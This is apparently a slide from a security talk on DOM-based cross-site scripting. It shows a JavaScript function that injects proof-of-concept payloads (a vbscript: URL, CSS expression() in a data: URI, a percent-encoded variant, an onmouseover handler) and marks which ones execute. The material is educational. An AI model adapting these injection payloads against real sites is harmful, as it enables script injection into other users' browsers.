

# DOM Based XSS 3 (Traditional Contexts)
Pass untrusted data to traditional XSS contexts where the attribute datatype is a String:
function buildLink() {
	document.body.style.backgroundImage = "url(vbscript:Alert(99))";
	var linkTag = document.createElement("link");
	linkTag.setAttribute("rel", "stylesheet");
	linkTag.href = "data:,*%7bx:expression(alert(2))%7d"; //Works
	linkTag.href = 			"data:,%2a%7b%78%3a%65%78%70%72%65%73%73%69%6f%6e%28%		61%6c%65%72%74%28%32%29%29%7d"; //DOES WORK
     var anchorTag = document.createElement("a");
     anchorTag.onmouseover = "alert(1)";  //DOES NOT WORK
	document.body.appendChild(anchorTag);
}